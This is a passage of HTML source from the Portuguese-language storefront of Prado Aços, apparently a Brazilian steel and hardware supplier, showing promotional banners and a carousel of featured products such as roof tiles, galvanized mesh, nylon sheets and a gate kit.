													<div class="banner-subtitle subtitle-style-default wd-fontsize-s" data-elementor-setting-key="subtitle">
								SOBRE NÓS							</div>
						
													<h4 class="banner-title wd-fontsize-xl" data-elementor-setting-key="title">
								Prado Aços							</h4>
						
						
						
													<div class="banner-btn-wrapper">
										<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-default btn-style-round btn-size-default btn-color-default btn-icon-pos-right" >
				<span class="wd-btn-text" data-elementor-setting-key="text">
					SAIBA MAIS				</span>

							</a>
		</div>
									</div>
											</div>
				</div>
			</div>
		</div>
																		<div class="promo-banner-wrapper elementor-repeater-item-7829706">
			<div class="promo-banner banner-mask banner-hover-zoom-reverse color-scheme- banner-btn-size-default banner-btn-style-default with-btn banner-btn-position-hover cursor-pointer" onclick="window.location.href='https://pradoacos.com.br/produtos/'">
				<div class="main-wrapp-img">
					<div class="banner-image">
													<img decoding="async" width="1600" height="720" src="http://pradoacos.com.br/wp-content/uploads/2023/10/Tubos-Laminados-Perfil-Chapas-Telhas-e-Acos.jpg" class="attachment-full size-full wp-image-12584" alt="" srcset="http://pradoacos.com.br/wp-content/uploads/2023/10/Tubos-Laminados-Perfil-Chapas-Telhas-e-Acos.jpg 1600w, http://pradoacos.com.br/wp-content/uploads/2023/10/Tubos-Laminados-Perfil-Chapas-Telhas-e-Acos-400x180.jpg 400w, http://pradoacos.com.br/wp-content/uploads/2023/10/Tubos-Laminados-Perfil-Chapas-Telhas-e-Acos-1300x585.jpg 1300w, http://pradoacos.com.br/wp-content/uploads/2023/10/Tubos-Laminados-Perfil-Chapas-Telhas-e-Acos-768x346.jpg 768w, http://pradoacos.com.br/wp-content/uploads/2023/10/Tubos-Laminados-Perfil-Chapas-Telhas-e-Acos-1536x691.jpg 1536w, http://pradoacos.com.br/wp-content/uploads/2023/10/Tubos-Laminados-Perfil-Chapas-Telhas-e-Acos-700x315.jpg 700w, http://pradoacos.com.br/wp-content/uploads/2023/10/Tubos-Laminados-Perfil-Chapas-Telhas-e-Acos-150x68.jpg 150w" sizes="(max-width: 1600px) 100vw, 1600px" />											</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-middle wd-justify-center">
					<div class="content-banner  text-center">
													<div class="banner-subtitle subtitle-style-default wd-fontsize-s" data-elementor-setting-key="subtitle">
								NOSSOS PRODUTOS							</div>
						
													<h4 class="banner-title wd-fontsize-xl" data-elementor-setting-key="title">
								Tubos, Laminados, Perfil, Chapas, Telhas e Aços em Geral							</h4>
						
						
						
													<div class="banner-btn-wrapper">
										<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-default btn-style-round btn-size-default btn-color-default btn-icon-pos-right" >
				<span class="wd-btn-text" data-elementor-setting-key="text">
					SAIBA MAIS				</span>

							</a>
		</div>
									</div>
											</div>
				</div>
			</div>
		</div>
																		<div class="promo-banner-wrapper elementor-repeater-item-3bdf0fd">
			<div class="promo-banner banner-mask banner-hover-zoom-reverse color-scheme- banner-btn-size-default banner-btn-style-default with-btn banner-btn-position-hover cursor-pointer" onclick="window.location.href='https://pradoacos.com.br/produtos/'">
				<div class="main-wrapp-img">
					<div class="banner-image">
													<img decoding="async" width="1600" height="720" src="http://pradoacos.com.br/wp-content/uploads/2023/10/ferramentas.jpg" class="attachment-full size-full wp-image-12589" alt="" srcset="http://pradoacos.com.br/wp-content/uploads/2023/10/ferramentas.jpg 1600w, http://pradoacos.com.br/wp-content/uploads/2023/10/ferramentas-400x180.jpg 400w, http://pradoacos.com.br/wp-content/uploads/2023/10/ferramentas-1300x585.jpg 1300w, http://pradoacos.com.br/wp-content/uploads/2023/10/ferramentas-768x346.jpg 768w, http://pradoacos.com.br/wp-content/uploads/2023/10/ferramentas-1536x691.jpg 1536w, http://pradoacos.com.br/wp-content/uploads/2023/10/ferramentas-700x315.jpg 700w, http://pradoacos.com.br/wp-content/uploads/2023/10/ferramentas-150x68.jpg 150w" sizes="(max-width: 1600px) 100vw, 1600px" />											</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-middle wd-justify-center">
					<div class="content-banner  text-center">
													<div class="banner-subtitle subtitle-style-default wd-fontsize-s" data-elementor-setting-key="subtitle">
								NOSSOS PRODUTOS							</div>
						
													<h4 class="banner-title wd-fontsize-xl" data-elementor-setting-key="title">
								Abrasivos, Soldas, Ferramentas Elétricas e Manuais, Roldanas e Acessórios em Geral							</h4>
						
						
						
													<div class="banner-btn-wrapper">
										<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-default btn-style-round btn-size-default btn-color-default btn-icon-pos-right" >
				<span class="wd-btn-text" data-elementor-setting-key="text">
					SAIBA MAIS				</span>

							</a>
		</div>
									</div>
											</div>
				</div>
			</div>
		</div>
																		<div class="promo-banner-wrapper elementor-repeater-item-9646f36">
			<div class="promo-banner banner-mask banner-hover-zoom-reverse color-scheme- banner-btn-size-default banner-btn-style-default with-btn banner-btn-position-hover cursor-pointer" onclick="window.location.href='https://pradoacos.com.br/produtos/'">
				<div class="main-wrapp-img">
					<div class="banner-image">
													<img loading="lazy" decoding="async" width="1600" height="720" src="http://pradoacos.com.br/wp-content/uploads/2023/10/Bombonas-Tambores-IBC-Baldes-Isopores-1.jpg" class="attachment-full size-full wp-image-12598" alt="" srcset="http://pradoacos.com.br/wp-content/uploads/2023/10/Bombonas-Tambores-IBC-Baldes-Isopores-1.jpg 1600w, http://pradoacos.com.br/wp-content/uploads/2023/10/Bombonas-Tambores-IBC-Baldes-Isopores-1-400x180.jpg 400w, http://pradoacos.com.br/wp-content/uploads/2023/10/Bombonas-Tambores-IBC-Baldes-Isopores-1-1300x585.jpg 1300w, http://pradoacos.com.br/wp-content/uploads/2023/10/Bombonas-Tambores-IBC-Baldes-Isopores-1-768x346.jpg 768w, http://pradoacos.com.br/wp-content/uploads/2023/10/Bombonas-Tambores-IBC-Baldes-Isopores-1-1536x691.jpg 1536w, http://pradoacos.com.br/wp-content/uploads/2023/10/Bombonas-Tambores-IBC-Baldes-Isopores-1-700x315.jpg 700w, http://pradoacos.com.br/wp-content/uploads/2023/10/Bombonas-Tambores-IBC-Baldes-Isopores-1-150x68.jpg 150w" sizes="(max-width: 1600px) 100vw, 1600px" />											</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-middle wd-justify-center">
					<div class="content-banner  text-center">
													<div class="banner-subtitle subtitle-style-default wd-fontsize-s" data-elementor-setting-key="subtitle">
								TAMBORES							</div>
						
													<h4 class="banner-title wd-fontsize-xl" data-elementor-setting-key="title">
								Bombonas, Tambores, IBC, Baldes e Isopores							</h4>
						
						
						
													<div class="banner-btn-wrapper">
										<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-default btn-style-round btn-size-default btn-color-default btn-icon-pos-right" >
				<span class="wd-btn-text" data-elementor-setting-key="text">
					SAIBA MAIS				</span>

							</a>
		</div>
									</div>
											</div>
				</div>
			</div>
		</div>
									</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b929094 wd-section-stretch animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="b929094" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e2e6202" data-id="e2e6202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52ee081 elementor-widget elementor-widget-wd_title" data-id="52ee081" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-medium text-center">

			
			<div class="liner-continer">
				<h2 class="woodmart-title-container title wd-fontsize-xl">Produtos em Destaque</h2> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7f51713 elementor-widget elementor-widget-wd_products" data-id="7f51713" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
											<div id="carousel-604"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-30" data-owl-carousel data-speed="" data-slides_per_view_tablet='{"size":""}' data-slides_per_view_mobile='{"size":""}' data-wrap="no" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-12807 status-publish instock product_cat-dobras has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="12807">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="http://pradoacos.com.br/p/dobras/batentes/" class="product-image-link">
			<img loading="lazy" decoding="async" width="300" height="300" src="http://pradoacos.com.br/wp-content/uploads/2023/11/corte-dobra-perfis-aco.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12820" alt="" srcset="http://pradoacos.com.br/wp-content/uploads/2023/11/corte-dobra-perfis-aco.jpg 300w, http://pradoacos.com.br/wp-content/uploads/2023/11/corte-dobra-perfis-aco-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="http://pradoacos.com.br/p/dobras/batentes/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12807" data-product_sku="" aria-label="Leia mais sobre &ldquo;Batentes&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
																							</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="http://pradoacos.com.br/p/dobras/batentes/">Batentes</a></h3>						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-12690 status-publish instock product_cat-telas-galvanizadas has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="12690">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="http://pradoacos.com.br/p/telas-galvanizadas/tela-ondulada-galvanizada-1-2-a-2/" class="product-image-link">
			<img loading="lazy" decoding="async" width="430" height="430" src="http://pradoacos.com.br/wp-content/uploads/2023/11/tela-inox-fina-01-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12691" alt="" srcset="http://pradoacos.com.br/wp-content/uploads/2023/11/tela-inox-fina-01-430x430.jpg 430w, http://pradoacos.com.br/wp-content/uploads/2023/11/tela-inox-fina-01-300x300.jpg 300w, http://pradoacos.com.br/wp-content/uploads/2023/11/tela-inox-fina-01-150x150.jpg 150w, http://pradoacos.com.br/wp-content/uploads/2023/11/tela-inox-fina-01.jpg 600w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="http://pradoacos.com.br/p/telas-galvanizadas/tela-ondulada-galvanizada-1-2-a-2/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12690" data-product_sku="" aria-label="Leia mais sobre &ldquo;Tela Ondulada Galvanizada 1/2&quot; a 2&quot;&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
																							</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="http://pradoacos.com.br/p/telas-galvanizadas/tela-ondulada-galvanizada-1-2-a-2/">Tela Ondulada Galvanizada 1/2&#8243; a 2&#8243;</a></h3>						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-12628 status-publish last instock product_cat-laminados has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="12628">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="http://pradoacos.com.br/p/laminados/ferro-t-3-4-a-1/" class="product-image-link">
			<img loading="lazy" decoding="async" width="430" height="430" src="http://pradoacos.com.br/wp-content/uploads/2023/10/ferro-t-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12629" alt="" srcset="http://pradoacos.com.br/wp-content/uploads/2023/10/ferro-t-430x430.png 430w, http://pradoacos.com.br/wp-content/uploads/2023/10/ferro-t-300x300.png 300w, http://pradoacos.com.br/wp-content/uploads/2023/10/ferro-t-150x150.png 150w, http://pradoacos.com.br/wp-content/uploads/2023/10/ferro-t.png 460w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="http://pradoacos.com.br/p/laminados/ferro-t-3-4-a-1/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12628" data-product_sku="" aria-label="Leia mais sobre &ldquo;Ferro T 3/4&quot; a 1&quot;&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
																							</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="http://pradoacos.com.br/p/laminados/ferro-t-3-4-a-1/">Ferro T 3/4&#8243; a 1&#8243;</a></h3>						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-12914 status-publish first instock product_cat-loja has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="12914">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="http://pradoacos.com.br/p/loja/loja/" class="product-image-link">
			<img loading="lazy" decoding="async" width="430" height="430" src="http://pradoacos.com.br/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-17-at-14.55.56-1-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12915" alt="" srcset="http://pradoacos.com.br/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-17-at-14.55.56-1-430x430.jpeg 430w, http://pradoacos.com.br/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-17-at-14.55.56-1-300x300.jpeg 300w, http://pradoacos.com.br/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-17-at-14.55.56-1-800x800.jpeg 800w, http://pradoacos.com.br/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-17-at-14.55.56-1-150x150.jpeg 150w, http://pradoacos.com.br/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-17-at-14.55.56-1-768x768.jpeg 768w, http://pradoacos.com.br/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-17-at-14.55.56-1-860x860.jpeg 860w, http://pradoacos.com.br/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-17-at-14.55.56-1-700x700.jpeg 700w, http://pradoacos.com.br/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-17-at-14.55.56-1.jpeg 1496w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="http://pradoacos.com.br/p/loja/loja/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12914" data-product_sku="" aria-label="Leia mais sobre &ldquo;Loja&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
																							</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="http://pradoacos.com.br/p/loja/loja/">Loja</a></h3>						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-12728 status-publish instock product_cat-telha-metalica-galvalume product_cat-telhas has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="12728">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="http://pradoacos.com.br/p/telhas/telha-metalica-galvalume/telha-forro-trapezio-40-980/" class="product-image-link">
			<img loading="lazy" decoding="async" width="430" height="344" src="http://pradoacos.com.br/wp-content/uploads/2023/11/Telha-Forro-Trapezio-40-980-430x344.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12756" alt="" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="http://pradoacos.com.br/p/telhas/telha-metalica-galvalume/telha-forro-trapezio-40-980/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12728" data-product_sku="" aria-label="Leia mais sobre &ldquo;Telha Forro Trapézio 40/980&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
																							</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="http://pradoacos.com.br/p/telhas/telha-metalica-galvalume/telha-forro-trapezio-40-980/">Telha Forro Trapézio 40/980</a></h3>						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-12666 status-publish instock product_cat-nylon has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="12666">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="http://pradoacos.com.br/p/nylon/barra-quadrada-de-nylon-20x20-a-60x60/" class="product-image-link">
			<img loading="lazy" decoding="async" width="430" height="430" src="http://pradoacos.com.br/wp-content/uploads/2023/11/barra-quadrada-nylon-tarugo-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12667" alt="" srcset="http://pradoacos.com.br/wp-content/uploads/2023/11/barra-quadrada-nylon-tarugo-430x430.jpg 430w, http://pradoacos.com.br/wp-content/uploads/2023/11/barra-quadrada-nylon-tarugo-300x300.jpg 300w, http://pradoacos.com.br/wp-content/uploads/2023/11/barra-quadrada-nylon-tarugo-150x150.jpg 150w, http://pradoacos.com.br/wp-content/uploads/2023/11/barra-quadrada-nylon-tarugo.jpg 480w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="http://pradoacos.com.br/p/nylon/barra-quadrada-de-nylon-20x20-a-60x60/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12666" data-product_sku="" aria-label="Leia mais sobre &ldquo;Barra Quadrada de Nylon 20x20 a 60x60&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
																							</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="http://pradoacos.com.br/p/nylon/barra-quadrada-de-nylon-20x20-a-60x60/">Barra Quadrada de Nylon 20&#215;20 a 60&#215;60</a></h3>						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-12734 status-publish last instock product_cat-telha-translucida-fibra product_cat-telhas has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="12734">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="http://pradoacos.com.br/p/telhas/telha-translucida-fibra/telha-translucida-fibra-trapezio-25-1020/" class="product-image-link">
			<img loading="lazy" decoding="async" width="430" height="430" src="http://pradoacos.com.br/wp-content/uploads/2023/11/Telha-Translucida-Fibra-Trapezio-25-1020-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12735" alt="" srcset="http://pradoacos.com.br/wp-content/uploads/2023/11/Telha-Translucida-Fibra-Trapezio-25-1020-430x430.png 430w, http://pradoacos.com.br/wp-content/uploads/2023/11/Telha-Translucida-Fibra-Trapezio-25-1020-150x150.png 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="http://pradoacos.com.br/p/telhas/telha-translucida-fibra/telha-translucida-fibra-trapezio-25-1020/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12734" data-product_sku="" aria-label="Leia mais sobre &ldquo;Telha Translúcida (Fibra) Trapézio 25/1020&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
																							</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="http://pradoacos.com.br/p/telhas/telha-translucida-fibra/telha-translucida-fibra-trapezio-25-1020/">Telha Translúcida (Fibra) Trapézio 25/1020</a></h3>						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-12681 status-publish first instock product_cat-telha-metalica-galvalume product_cat-telhas has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="12681">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="http://pradoacos.com.br/p/telhas/telha-metalica-galvalume/telha-metalica-termoacustica-sanduiche-ondulada-17-980/" class="product-image-link">
			<img loading="lazy" decoding="async" width="260" height="240" src="http://pradoacos.com.br/wp-content/uploads/2023/11/telha_sanduiche_PUOndulada17-med.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12689" alt="" srcset="http://pradoacos.com.br/wp-content/uploads/2023/11/telha_sanduiche_PUOndulada17-med.webp 260w, http://pradoacos.com.br/wp-content/uploads/2023/11/telha_sanduiche_PUOndulada17-med-150x138.webp 150w" sizes="(max-width: 260px) 100vw, 260px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="http://pradoacos.com.br/p/telhas/telha-metalica-galvalume/telha-metalica-termoacustica-sanduiche-ondulada-17-980/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12681" data-product_sku="" aria-label="Leia mais sobre &ldquo;Telha Metálica Termoacústica Sanduiche Ondulada 17/980&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
																							</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="http://pradoacos.com.br/p/telhas/telha-metalica-galvalume/telha-metalica-termoacustica-sanduiche-ondulada-17-980/">Telha Metálica Termoacústica Sanduiche Ondulada 17/980</a></h3>						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-12811 status-publish instock product_cat-dobras has-post-thumbnail shipping-taxable product-type-simple" data-loop="9" data-id="12811">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="http://pradoacos.com.br/p/dobras/kits-batente/" class="product-image-link">
			<img loading="lazy" decoding="async" width="430" height="430" src="http://pradoacos.com.br/wp-content/uploads/2023/11/kit-portao-basculante-kit-caixaria-150-x-150-chapa-20-p-1692484349444-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12827" alt="" srcset="http://pradoacos.com.br/wp-content/uploads/2023/11/kit-portao-basculante-kit-caixaria-150-x-150-chapa-20-p-1692484349444-430x430.png 430w, http://pradoacos.com.br/wp-content/uploads/2023/11/kit-portao-basculante-kit-caixaria-150-x-150-chapa-20-p-1692484349444-300x300.png 300w, http://pradoacos.com.br/wp-content/uploads/2023/11/kit-portao-basculante-kit-caixaria-150-x-150-chapa-20-p-1692484349444-800x800.png 800w, http://pradoacos.com.br/wp-content/uploads/2023/11/kit-portao-basculante-kit-caixaria-150-x-150-chapa-20-p-1692484349444-150x150.png 150w, http://pradoacos.com.br/wp-content/uploads/2023/11/kit-portao-basculante-kit-caixaria-150-x-150-chapa-20-p-1692484349444-768x768.png 768w, http://pradoacos.com.br/wp-content/uploads/2023/11/kit-portao-basculante-kit-caixaria-150-x-150-chapa-20-p-1692484349444-860x860.png 860w, http://pradoacos.com.br/wp-content/uploads/2023/11/kit-portao-basculante-kit-caixaria-150-x-150-chapa-20-p-1692484349444-700x700.png 700w, http://pradoacos.com.br/wp-content/uploads/2023/11/kit-portao-basculante-kit-caixaria-150-x-150-chapa-20-p-1692484349444.png 1024w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="http://pradoacos.com.br/p/dobras/kits-batente/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12811" data-product_sku="" aria-label="Leia mais sobre &ldquo;Kit de Portão Basculante&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
																							</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="http://pradoacos.com.br/p/dobras/kits-batente/">Kit de Portão Basculante</a></h3>						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-12918 status-publish instock product_cat-telha-metalica-galvalume product_cat-telhas has-post-thumbnail shipping-taxable product-type-simple" data-loop="10" data-id="12918">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="http://pradoacos.com.br/p/telhas/telha-metalica-galvalume/telha-semi-sanduiche-trapezio-40-980/" class="product-image-link">
			<img loading="lazy" decoding="async" width="430" height="430" src="http://pradoacos.com.br/wp-content/uploads/2023/11/product_5fce6a33ae8a6000017bb14b_637429599235114231_001-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12919" alt="" srcset="http://pradoacos.com.br/wp-content/uploads/2023/11/product_5fce6a33ae8a6000017bb14b_637429599235114231_001-430x430.png 430w, http://pradoacos.com.br/wp-content/uploads/2023/11/product_5fce6a33ae8a6000017bb14b_637429599235114231_001-150x149.png 150w, http://pradoacos.com.br/wp-content/uploads/2023/11/product_5fce6a33ae8a6000017bb14b_637429599235114231_001-860x860.png 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="http://pradoacos.com.br/p/telhas/telha-metalica-galvalume/telha-semi-sanduiche-trapezio-40-980/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12918" data-product_sku="" aria-label="Leia mais sobre &ldquo;Telha Semi Sanduiche Trapézio 40/980&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
																							</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="http://pradoacos.com.br/p/telhas/telha-metalica-galvalume/telha-semi-sanduiche-trapezio-40-980/">Telha Semi Sanduiche Trapézio 40/980</a></h3>						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-12669 status-publish last instock product_cat-nylon has-post-thumbnail shipping-taxable product-type-simple" data-loop="11" data-id="12669">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="http://pradoacos.com.br/p/nylon/chapa-de-nylon-6mm-a-12mm/" class="product-image-link">
			<img loading="lazy" decoding="async" width="430" height="430" src="http://pradoacos.com.br/wp-content/uploads/2023/11/Chapa-de-Nylon-6mm-a-12mm-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12670" alt="" srcset="http://pradoacos.com.br/wp-content/uploads/2023/11/Chapa-de-Nylon-6mm-a-12mm-430x430.webp 430w, http://pradoacos.com.br/wp-content/uploads/2023/11/Chapa-de-Nylon-6mm-a-12mm-300x300.webp 300w, http://pradoacos.com.br/wp-content/uploads/2023/11/Chapa-de-Nylon-6mm-a-12mm-800x800.webp 800w, http://pradoacos.com.br/wp-content/uploads/2023/11/Chapa-de-Nylon-6mm-a-12mm-150x150.webp 150w, http://pradoacos.com.br/wp-content/uploads/2023/11/Chapa-de-Nylon-6mm-a-12mm-768x768.webp 768w, http://pradoacos.com.br/wp-content/uploads/2023/11/Chapa-de-Nylon-6mm-a-12mm-860x860.webp 860w, http://pradoacos.com.br/wp-content/uploads/2023/11/Chapa-de-Nylon-6mm-a-12mm-700x700.webp 700w, http://pradoacos.com.br/wp-content/uploads/2023/11/Chapa-de-Nylon-6mm-a-12mm.webp 1000w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="http://pradoacos.com.br/p/nylon/chapa-de-nylon-6mm-a-12mm/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12669" data-product_sku="" aria-label="Leia mais sobre &ldquo;Chapa de Nylon 6mm a 12mm&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
																							</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="http://pradoacos.com.br/p/nylon/chapa-de-nylon-6mm-a-12mm/">Chapa de Nylon 6mm a 12mm</a></h3>						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-12662 status-publish first instock product_cat-nylon has-post-thumbnail shipping-taxable product-type-simple" data-loop="12" data-id="12662">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="http://pradoacos.com.br/p/nylon/tubos-de-nylon-40x20mm-a-140x50mm/" class="product-image-link">
